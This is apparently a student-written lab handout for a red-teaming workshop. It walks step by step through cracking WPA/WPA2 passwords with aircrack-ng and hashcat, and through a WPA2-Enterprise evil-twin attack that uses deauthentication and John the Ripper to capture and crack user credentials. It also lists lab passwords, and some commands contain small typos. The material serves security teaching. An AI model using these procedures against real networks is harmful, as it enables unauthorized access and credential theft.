Red Teaming Workshop

Wireless Hacking

Jonathan New Kah Hwee | 2100296I
Lam Yu Zhe | 2100396G

Contents
Preamble 2
Objectives 3
Requirements 3
Log-In details 3
Other information: 3
WPA Hacking using Aircrack-ng Suite 3
WPA2 Hacking using hcxdumptool and hashcat (PMKID) 9
WPA2 Enterprise Hacking using hostapd-mana and hostapd-wpe 12

Preamble

Objectives
In this Lab, participants will be able to experience hands on Red Teaming.

Requirements
Applications:
- VirtualBox
virtual Machines:
- Win7VM – Major Project
- KaliLinuxVM – Major Project
Tools:
- Aircrack-ng network suite
- Airgeddon
- Wireshark
- Wordlists

Log-In details

Kali – Linux | Username: | Kali
 | Password: | toor
Windows 2019 Server | Username: | Kudos\administrator
 | Password: | P@ssw0rd

Other information:

Domain server name:
- kudos.local

Wordlist (for hash cracking):
- rockyou.txt
IP addresses:
Network address | 10.0.2.0/24
Kali – Linux | 10.0.2.18
Windows 2019 Server | 10.0.2.15
Windows 10 (User 1) | 10.0.2.16
Windows 10 (User 2) | 10.0.2.17

WPA Hacking using Aircrack-ng Suite

Introduction: Welcome to the workshop on WPA Hacking using the Aircrack-ng Suite! In this hands-on session, you will learn the basics of capturing a WPA handshake and performing a brute-force attack to crack a Wi-Fi password. Please ensure you have a Kali Linux virtual machine set up and a Wi-Fi card that supports packet injection. Commands used are highlighted in yellow.
Objective: By the end of this workshop, you will be able to capture a WPA handshake, convert it into a hash, and execute a brute-force attack using a wordlist to retrieve the Wi-Fi password.
Preparation:
- Set up a Kali Linux virtual machine or boot into Kali Linux.
- Ensure that you have a Wi-Fi card that supports packet injection.
- Open a terminal window or tab to begin.
Prerequisites:
- To prevent conflicts, disable processes using the wireless interface:
sudo airmon-ng check kill

*Run airmon-ng check kill before using other Aircrack-ng tools to ensure wireless interface compatibility for monitoring and manipulation*
- Identify the interface name of your wireless adapter (wlan0/wlan1).
Iwconfig
Step 1: Capturing the handshake
- Put your wireless card into monitor mode. Replace <interface> with the name of your wireless interface (e.g., wlan0).
sudo airmon-ng start <interface>


Why must we set our wireless card into monitor mode?

It enables the card to capture and analyze wireless network traffic without associating with any specific network
- Scan for available Wi-Fi networks and note the target network's BSSID (MAC address) and channel:

sudo airodump-ng <interface>
- Capture the handshake using the following command
Replace <channel> with the channel number and <BSSID> with the MAC address of the target network.

sudo airodump-ng -c <channel> --bssid <BSSID> -w handshake <interface>
Let's break down the command!

sudo: Unix-like command enables authorized user to execute command as superuser or another.

airodump-ng: Command-line tool for capturing wireless network information.

-c <channel>: Replace channel with actual network's channel for targeted wireless network.

--bssid <BSSID>: Replace BSSID with actual network's BSSID for targeted wireless network.

-w handshake: Option specifies prefix for airodump-ng output files, starting with "handshake" for storing captured handshake data.

<interface>: To identify the wireless network interface for data capture, like wlan0 or mon0, for wireless monitoring mode.

Step 2: Obtaining the hash
- Open a new terminal window or tab.
- Convert the captured handshake to a hash file. Replace <BSSID> with the MAC address of the target network.

sudo aircrack-ng -J hash -b <BSSID> handshake*.cap
Let's break down the command:

sudo: Unix-like command enables authorized user to execute command as superuser or another

aircrack-ng: Aircrack-ng tool suite for wireless security tasks, packet analysis, WPA/WPA2-PSK cracking.

-J hash: Option specifies output file name for recovering key in hash format, using "hash" placeholder.

-b <BSSID>: Replace BSSID with actual network's BSSID for targeted wireless network.

handshake*.cap: Wildcard pattern in handshake file captures initial message exchange with security parameters during Wi-Fi connection setup, ensuring secure wireless networks.

- The hash file, with a .hccap extension, will be saved as "hash.hccap" in the current directory.
Explanation: Converting the handshake into a hash file is a necessary step for the brute-force attack.
Step 3: Brute-forcing the passphrase
- Open a new terminal window or tab.
- Navigate to the directory containing the wordlist:
cd /usr/share/wordlists
- Decompress the "rockyou.txt" wordlist:
sudo gunzip –d rockyou.txt.gz
Let's break down the command!

gunzip: Gunzip utility decompresses Gzip files, restores original content, reverses compression.

-d: Flag indicates file decompression, instructing gunzip command.

rockyou.txt.gz: Decompress "rockyou.txt.gz" using gzip.

- Perform the brute-force attack using the wordlist. Replace <wordlist> with the path to your wordlist file and <BSSID> with the MAC address of the target network.
sudo aircrack-ng -w <wordlist> -b <BSSID> handshake*.cap

Let's break down the command!

sudo: Unix-like command enables authorized user to execute command as superuser or another

aircrack-ng: Aircrack-ng tool suite for wireless security tasks, packet analysis, WPA/WPA2-PSK cracking.

-w <wordlist>: Flag indicates path to wordlist file for wireless network password cracking.

-b <BSSID>: Replace BSSID with actual network's BSSID for targeted wireless network.

handshake*.cap: Wildcard pattern in handshake file captures initial message exchange with security parameters during Wi-Fi connection setup, ensuring secure wireless networks.

  - You can find wordlists in Kali Linux at /usr/share/wordlists/. But in this case the rockyou.txt wordlist file is already in your home directory, so its path is /home/Kali/rockyou.txt.
  - Example wordlist: rockyou.txt (commonly used but may take longer due to its size).
- Wait for the brute-force attack to complete. If the passphrase is found in the wordlist, it will be displayed in the terminal.
Explanation: The brute-force attack involves using the wordlist to systematically try different passwords until the correct one is found.


Congratulations! You have completed the WPA Hacking workshop using the Aircrack-ng Suite. You've learned how to capture a WPA handshake, convert it into a hash, and perform a brute-force attack using a wordlist. Remember that ethical hacking skills can be used responsibly for security purposes on

WPA2 Hacking using hcxdumptool and hashcat (PMKID)

Introduction: Welcome to the WPA2 Hacking Workshop! In this hands-on session, you'll learn how to perform WPA2 hacking using the hcxdumptool and hashcat tools to crack Wi-Fi passwords. Please follow the steps below carefully.
Step 1: Installation of required software (Optional):
- Open the terminal in your Kali Linux environment.
- Firstly, we need to update our Kali references, to do that run:
sudo apt upgrade
- Install the necessary tools and dependencies by executing:
hcxdumptool
hcxpcapngtool
The system will automatically prompt you for installation if these tools are not installed. Just follow the prompts on screen to complete the installation.


Step 2: Scanning Network and Obtaining Information
- Disable services that may interfere with wireless operations:
sudo systemctl stop NetworkManager.service
sudo systemctl stop wpa_supplicant.service
- Start scanning surrounding networks and collecting information (EAPOL messages/information, ESSIDs):
sudo hcxdumptool –i <interface> –o dumpfile.pcapng --active_beacon --enable_status=1
Command options
hcxdumptool: The tool we are using to scan

-i: Specify the interface we want to use for scanning

-o: The file where results of the command are stored

--active_beacon: Transmits beacon frames (network information) from scanned networks

--enable_status: Shows the output/results of the command



- Let the command run for a while to capture necessary information for cracking. EAPOL messages, network packets and other network information are being collected and stored in the dumpfile.pcapng file specified.

Step 3: Creating a Hashcat Readable File
- After capturing enough information, convert the .pcapng file into a hashcat-readable format: The plan is to convert the file from .pcapng format to .hc22000 Hashcat readable format. Run:
sudo hcxpcapngtool –o hash.hc22000 -E essidlist dumpfile.pcapng
Command options
hcxpcapngtool: Tool used to convert .pcapng file into Hashcat readable file (in this case conversion into .hc22000 format).

-o: (Do you remember what this parameter is for? Hint: Scroll up)

-E: Stored the ESSID’s scanned and identified into a file

dumpfile.pcapng: The file created earlier we wish to convert into Hashcat readable format


- The file should be converted successfully, and 2 files should be newly created (use ls to view the files):

- The first, a file named ESSID should contain the list of ESSIDs found

- Second, the hash.hc22000 file should contain hashes of the EAPOL information collected earlier that can be used to crack the network password.
Step 4: Finding the Target
- Now we need to scan the network again to identify the BSSID (MAC Address) of the network we want to target.:
sudo hcxdumptool --do_rcascan –i <interface>

- Find the ESSID and BSSID of your target network.
Step 5: Cracking the Target's Algorithm
- Now we need to identify the collected EAPOL hash of our target network. Open the hash.hc22000 file using your favourite text editor or GUI text viewer.
- Find the hash associated with the MAC address of your target network. (Use ctrl F).

- Copy the hash line and paste it into a newly created .hc22000 file for easier visibility.
Step 6: Using Hashcat to Crack the Password
- Open a terminal and navigate to the directory where the newly created .hc22000 file is located. (Alternatively in the GUI: Right click > Open terminal here)
- Use hashcat to attempt a dictionary attack using the rockyou.txt password dictionary:
hashcat -m 22000 hash.hc22000 /home/Kali/rockyou.txt --show
Command Options
-m: Specify the hash type, in this case its 22000 (because file format is .hc22000)

WPA2 Enterprise Hacking using hostapd-mana and hostapd-wpe

Objective: Learn the basics of setting up a fake access point and capturing WPA2 Enterprise credentials using hostapd-mana and hostapd-wpe.
Prerequisites:
- Basic understanding of Linux command line.
- Familiarity with Wi-Fi networks and security concepts.
Materials:
- A computer with a Linux distribution installed (preferably Kali Linux).
- 2 Wi-Fi adapters (1 for wlan0 and 1 for wlan1 interfaces).
Step 1: Install hostapd-mana
- Install hostapd-mana and hostapd-wpe and if not already installed:
sudo apt install hostapd-mana
sudo apt install hostapd-wpe
- To view and configure hostapd-mana's config file:
cd /etc/hostapd-mana
sudo vim hostapd-mana.conf
- To view and configure hostapd-wpe's config file:
cd /etc/hostapd-wpe
sudo vim hostapd-wpe.conf

Step 2: Scanning the networks and selecting a target
- Kill any processes that interfere with network monitoring:
sudo airmon-ng check kill
- Scan surrounding networks using the interface wlan0:
sudo airodump-ng wlan0
- Note down the BSSID of the target network and lock into that network:
sudo airodump-ng wlan0 –d <target network BSSID>
- Alternatively, we can lock in the channel the target network is on by running:
sudo airodump-ng --channel <channel number> wlan0
After locking into the network, we can see information on the network (Channel, Authentication Method) as well as devices/clients connected to the network (Station).
Note: It is important to note down the Channel (CH) and the ESSID (name) of the target network. It is recommended to configure fake access points to be as similar to the real network as possible so victims cannot easily distinguish between our fake network and the real one.
Note: During this lab, please take note of your own mobile device’s MAC address. When conducting deauth attacks on the “client”, please attack only your own device.
To simulate a real-world “client”, use your mobile device to connect to the lab target network. Use the credentials:
Identity: bwallis
Password: P@ssw0rd
(Under certificates, select do not validate and disable auto reconnect)
Remember to note down your device’s MAC address so you know which to target later.

Step 3: Configure access point configuration file
Now we need to set up our fake access point so we can capture the victim’s credentials when they connect to us.
- Open a new terminal and create a .conf file:
cd /etc/hostapd-mana
sudo vim AccessPoint.conf
- Add the following configurations:

Command’s parameters:

interface=wlan1: Interface is the interface used to broadcast the fake network, wlan1 is used because wlan0 is currently used for airodump-ng monitoring

ssid=EvilTwin: The name of the fake network

channel=5: What channel the fake network is on (try to match real network)

hw_mode=g: The “g” stands for 802.11g standard which runs on 2.4Ghz bandwidth

wpa_pairwise=TKIP CCMP: WPA2/WPA2E uses the CCMP encryption algorithm

ieee8021x=1 : WPA2E uses 802.1x authentication protocol

All the certs and keys: These are obtained from the original hostapd-wpe.conf file, they contain the necessary keys, pems and certs to host an access point.

mana_wpe=1: Enables WPE mode to intercept EAP (authentication protocol) credentials

mana_eapsuccess=1: Enables EAP success messages

Step 4: Start Fake Access Point
- Save and exit the file:
:wq (in vim mode)
- Start the fake access point:
sudo hostapd-mana mana.conf


- You should be able to see the fake access point appear as a network in your wifi page

Step 5: Deauthenticate Client
- Now we need to force the client connected to the real network to connect to our network instead so we can obtain his credentials.
- To do so we can run a deauth attack on the client using aireplay
- Stop monitoring (stop airodump-ng) in the other terminal tab.
- Change the channel of the adapter to match the target network's channel:
sudo ip link set wlan0 down
sudo iw dev wlan0 set channel <channel of target network>
sudo ip link set wlan0 up
- Run a deauthentication attack on the client:
aireplay-ng --deauth 5 -a <target network BSSID> -c <client device BSSID> wlan0 --ignore-negative-one
Command options
--deauth: Send deuauthentication packets to disconnect the client from the current network

-a: Specify the target network/access point’s BSSID

-c: Specify the target client’s BSSID

wlan0: Interface used for deauth attack

--ignore-negative-one: Removes channel-mismatch error messages

Step 6: Obtaining and cracking the encryption
- After the client is deauthenticated, it is likely he will connect to our fake network instead of back to the real network because our signal strength would be stronger.

- When the client connects to the fake network, the encrypted credentials are captured.
Note: If credentials don't show, it might be because the adapter is buggy.
Unplug the wlan1 adapter, stop the process, replug wlan1 and relaunch the access point.
- Now that we have captured the user’s credentials, we can try to use John The Ripper, a high-speed password cracking tool, to crack the encryption.
- Copy the EAP-MSCHAPV2 JTR encryption value (username onwards but don’t include the colons at the back) into a file called hash.txt.
- We can use John the Ripper to crack the password using a dictionary attack:
john --format=netntlm -w:/Kali/home/rockyou.txt hash.txt
Command options

john: Calls the use of John The Ripper password cracking tool

--format=: Specify a specific hash/encryption algorithm, in this case it is netntlm

-w: Wordlist used for password cracking

hash.txt: The file where the credentials captured is stored

- The password should be cracked by John
Conclusion: In this workshop, you've learned how to set up a fake access point using Mana and hostapd-wpe, deauthenticate a client, and capture and crack encrypted credentials. Keep in mind that these techniques should only be used for educational purposes and ethical hacking exercises.

